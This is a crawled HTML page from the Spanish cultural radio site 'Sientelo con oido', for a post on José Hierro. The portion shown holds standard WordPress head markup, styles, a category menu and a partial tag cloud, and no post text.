

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sienteloconoido.es/vida-jose-hierro/
body_size: 73962
content:
<!DOCTYPE html>
<html lang="es">
	<head>
		<meta charset="UTF-8" />
		<title>Vida. José Hierro | Sientelo con oido</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://sienteloconoido.es/xmlrpc.php">

		<title>Vida. José Hierro &#8211; Sientelo con oido</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sientelo con oido &raquo; Feed" href="https://sienteloconoido.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sientelo con oido &raquo; Feed de los comentarios" href="https://sienteloconoido.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sientelo con oido &raquo; Comentario Vida. José Hierro del feed" href="https://sienteloconoido.es/vida-jose-hierro/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sienteloconoido.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsienteloconoido.es%2Fvida-jose-hierro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sienteloconoido.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsienteloconoido.es%2Fvida-jose-hierro%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sienteloconoido.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='metro_creativex-style-css' href='https://sienteloconoido.es/wp-content/themes/metro-creativex/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metro_creativex_opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='metro_creativex_sourcesans-font-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C300%2C400%2C600%2C700%2C900%2C200italic%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sienteloconoido.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sienteloconoido.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sienteloconoido.es/wp-json/wp/v2/posts/4229" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sienteloconoido.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sienteloconoido.es/vida-jose-hierro/" />
<link rel='shortlink' href='https://sienteloconoido.es/?p=4229' />
<link rel="icon" href="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N-150x150.png" sizes="32x32" />
<link rel="icon" href="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N.png" />
<meta name="msapplication-TileImage" content="https://sienteloconoido.es/wp-content/uploads/2016/12/LOGO_b_N.png" />
	<link rel='stylesheet' id='sgmb_socialFont_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/jssocial/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_social2_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/jssocial/jssocials.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jssocials_theme_classic-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/jssocial/jssocials-theme-classic.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_widget_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/widget/widget-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_buttons_animate-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sgmb_drop_down_style-css' href='https://sienteloconoido.es/wp-content/plugins/social-media-builder/css/widget/simple.dropdown.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://sienteloconoido.es/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://sienteloconoido.es/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>
	<body class="wp-singular post-template-default single single-post postid-4229 single-format-standard wp-theme-metro-creativex">
		
	<header class="header">
						<div id="logo">
				
				
				<div class="site-logo"><a href="https://sienteloconoido.es/" title="Sientelo con oido" rel="home"><img src="http://sienteloconoido.es/wp-content/uploads/2017/08/LOGO_AMARILLO.png" alt="Sientelo con oido"></a></div><div class="header-logo-wrap metro_creativex_only_customizer"><h1 class='site-title'><a href='https://sienteloconoido.es/' title='Sientelo con oido' rel='home'>Sientelo con oido</a></h1><h2 class='site-description'>SCO</h2></div>			</div><!-- /logo -->
			<div class="openmenuresp">Menu</div>
						<div class="navrespgradient"></div>
				
	<nav>
		
				<a href="https://sienteloconoido.es/category/antropologia/" class="color-code" title="Antropología">
					<span>Antropología</span>
					<div class="read bg-code">
						<p>6</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/arte-sonoro/" class="color-code" title="Arte y paisaje sonoros">
					<span>Arte y paisaje sonoros</span>
					<div class="read bg-code">
						<p>32</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/asociacion-vecinal-de-san-jose/" class="color-code" title="Asociación Vecinal de San José">
					<span>Asociación Vecinal de San José</span>
					<div class="read bg-code">
						<p>15</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/cine/" class="color-code" title="Cine">
					<span>Cine</span>
					<div class="read bg-code">
						<p>84</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/colaboracion-con-alto-jalon-radio/" class="color-code" title="Colaboración con ALTO JALÓN RADIO">
					<span>Colaboración con ALTO JALÓN RADIO</span>
					<div class="read bg-code">
						<p>1</p><span>article</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/entrevistas/" class="color-code" title="Entrevistas">
					<span>Entrevistas</span>
					<div class="read bg-code">
						<p>56</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/feminismos-y-lgbtiq/" class="color-code" title="Feminismos y LGBTIQ+">
					<span>Feminismos y LGBTIQ+</span>
					<div class="read bg-code">
						<p>26</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/ficcion-sonora/" class="color-code" title="Ficción sonora">
					<span>Ficción sonora</span>
					<div class="read bg-code">
						<p>200</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/fotografia/" class="color-code" title="Fotografía">
					<span>Fotografía</span>
					<div class="read bg-code">
						<p>5</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/gastronomia/" class="color-code" title="Gastronomía">
					<span>Gastronomía</span>
					<div class="read bg-code">
						<p>9</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/literatura/" class="color-code" title="Literatura">
					<span>Literatura</span>
					<div class="read bg-code">
						<p>214</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/memoria-historica/" class="color-code" title="Memoria Histórica">
					<span>Memoria Histórica</span>
					<div class="read bg-code">
						<p>38</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/cancion-francesa/" class="color-code" title="Música">
					<span>Música</span>
					<div class="read bg-code">
						<p>274</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/pildoras-sco/" class="color-code" title="Píldoras-SCO">
					<span>Píldoras-SCO</span>
					<div class="read bg-code">
						<p>5</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/pintura/" class="color-code" title="Pintura">
					<span>Pintura</span>
					<div class="read bg-code">
						<p>4</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/poesia/" class="color-code" title="Poesía">
					<span>Poesía</span>
					<div class="read bg-code">
						<p>276</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/radio/" class="color-code" title="Programas">
					<span>Programas</span>
					<div class="read bg-code">
						<p>255</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/psicologia/" class="color-code" title="Psicología">
					<span>Psicología</span>
					<div class="read bg-code">
						<p>49</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/radio-reportajes/" class="color-code" title="Radio reportajes">
					<span>Radio reportajes</span>
					<div class="read bg-code">
						<p>224</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/redes-sociales/" class="color-code" title="Redes sociales">
					<span>Redes sociales</span>
					<div class="read bg-code">
						<p>3</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/teatro/" class="color-code" title="Teatro">
					<span>Teatro</span>
					<div class="read bg-code">
						<p>9</p><span>articles</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/uncategorized/" class="color-code" title="Uncategorized">
					<span>Uncategorized</span>
					<div class="read bg-code">
						<p>1</p><span>article</span>
					</div>
				</a>
				<a href="https://sienteloconoido.es/category/zaragoza-te-habla/" class="color-code" title="Zaragoza te habla">
					<span>Zaragoza te habla</span>
					<div class="read bg-code">
						<p>122</p><span>articles</span>
					</div>
				</a>	</nav>
	
	<div class="left-sidebar sidebar-desktop">
		<aside id="block-7" class="widget widget_block widget_text">
<p> </p>
</aside><br style="clear:both"><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Nube de etiquetas</h3><div class="tagcloud"><a href="https://sienteloconoido.es/tag/antonio-gimenez/" class="tag-cloud-link tag-link-945 tag-link-position-1" style="font-size: 20.157894736842pt;" aria-label="Antonio Giménez (137 elementos)">Antonio Giménez</a>
<a href="https://sienteloconoido.es/tag/antonio-gimenez-mateo/" class="tag-cloud-link tag-link-36 tag-link-position-2" style="font-size: 11.070175438596pt;" aria-label="Antonio Giménez Mateo (24 elementos)">Antonio Giménez Mateo</a>
<a href="https://sienteloconoido.es/tag/antonio-tausiet/" class="tag-cloud-link tag-link-1069 tag-link-position-3" style="font-size: 9.3508771929825pt;" aria-label="Antonio Tausiet (17 elementos)">Antonio Tausiet</a>
<a href="https://sienteloconoido.es/tag/bonita-radio/" class="tag-cloud-link tag-link-61 tag-link-position-4" style="font-size: 9.5964912280702pt;" aria-label="Bonita Radio (18 elementos)">Bonita Radio</a>
<a href="https://sienteloconoido.es/tag/carlos-azcona/" class="tag-cloud-link tag-link-1257 tag-link-position-5" style="font-size: 20.526315789474pt;" aria-label="Carlos Azcona (147 elementos)">Carlos Azcona</a>
<a href="https://sienteloconoido.es/tag/carlos-sanguesa/" class="tag-cloud-link tag-link-73 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="CARLOS SANGÜESA (19 elementos)">CARLOS SANGÜESA</a>
<a href="https://sienteloconoido.es/tag/charles-bukowski/" class="tag-cloud-link tag-link-854 tag-link-position-7" style="font-size: 15.122807017544pt;" aria-label="Charles Bukowski (53 elementos)">Charles Bukowski</a>
<a href="https://sienteloconoido.es/tag/chus-sanjuan/" class="tag-cloud-link tag-link-89 tag-link-position-8" style="font-size: 15.736842105263pt;" aria-label="Chus Sanjuan (59 elementos)">Chus Sanjuan</a>
<a href="https://sienteloconoido.es/tag/cronicas-de-ultramar/" class="tag-cloud-link tag-link-1274 tag-link-position-9" style="font-size: 15.368421052632pt;" aria-label="Crónicas de Ultramar (55 elementos)">Crónicas de Ultramar</a>
<a href="https://sienteloconoido.es/tag/cuentos-para-monstruos/" class="tag-cloud-link tag-link-1456 tag-link-position-10" style="font-size: 11.438596491228pt;" aria-label="Cuentos para monstruos (26 elementos)">Cuentos para monstruos</a>
<a href="https://sienteloconoido.es/tag/el-capitan-salio-a-comer-y-los-marineros-tomaron-el-barco/" class="tag-cloud-link tag-link-964 tag-link-position-11" style="font-size: 13.894736842105pt;" aria-label="El Capitan salió a comer y los marineros tomaron el barco (42 elementos)">El Capitan salió a comer y los marineros tomaron el barco</a>
<a href="https://sienteloconoido.es/tag/elena-parra/" class="tag-cloud-link tag-link-1119 tag-link-position-12" style="font-size: 17.087719298246pt;" aria-label="Elena Parra (77 elementos)">Elena Parra</a>
<a href="https://sienteloconoido.es/tag/el-vientre-de-los-espejos/" class="tag-cloud-link tag-link-123 tag-link-position-13" style="font-size: 18.438596491228pt;" aria-label="El vientre de los espejos (100 elementos)">El vientre de los espejos</a>
<a href="https://sienteloconoido.es/tag/fernando-alcaine/" class="tag-cloud-link tag-link-140 tag-link-position-14" style="font-size: 21.263157894737pt;" aria-label="Fernando Alcaine (167 elementos)">Fernando Alcaine</a>
<a href="https://sienteloconoido.es/tag/gaza/" class="tag-cloud-link tag-link-147 tag-link-position-15" style="font-size: 18.561403508772pt;" aria-label="GAZA (101 elementos)">GAZA</a>
<a href="https://sienteloconoido.es/tag/herminia-ballestin/" class="tag-cloud-link tag-link-1097 tag-link-position-16" style="font-size: 9.3508771929825pt;" aria-label="Herminia Ballestín (17 elementos)">Herminia Ballestín</a>
<a href="https://sienteloconoido.es/tag/historias-de-cronopios-y-de-famas/" class="tag-cloud-link tag-link-444 tag-link-position-17" style="font-size: 11.438596491228pt;" aria-label="Historias de Cronopios y de Famas (26 elementos)">Historias de Cronopios y de Famas</a>
